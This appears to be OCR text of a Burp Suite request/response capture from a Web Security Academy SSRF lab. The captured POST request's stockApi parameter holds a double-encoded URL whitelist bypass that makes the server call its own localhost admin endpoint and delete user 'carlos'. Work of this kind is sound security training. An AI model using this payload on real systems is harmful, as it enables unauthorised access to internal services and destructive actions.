 请求
美化 Raw Hex Chinese MarkInfo
\n
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a9700dc04e82ba08234071c003f00c4.web-security-academy.net
/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 85
11 Origin:
https://0a9700dc04e82ba08234071c003f00c4.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=
http://localhost:80%2523@stock.weliketoshop.net/admin/delete?user
name=carlos
响应
美化 Raw Hex 页面渲染 Chinese CollectInfo
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=iywXktOwPbKQaEtB2BpSMqSVb3WOCoMh; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7